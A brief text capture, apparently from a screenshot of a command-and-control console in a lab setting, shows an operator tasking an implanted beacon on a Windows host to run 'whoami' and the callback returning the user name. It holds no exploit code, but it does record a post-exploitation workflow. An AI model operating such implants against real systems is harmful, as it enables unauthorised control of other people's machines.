 Event Log X Listeners X Beacon 192.168.0.106@1156 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
hacker\testuser
[WIN2008] testuser/1156 last: 10s
beacon>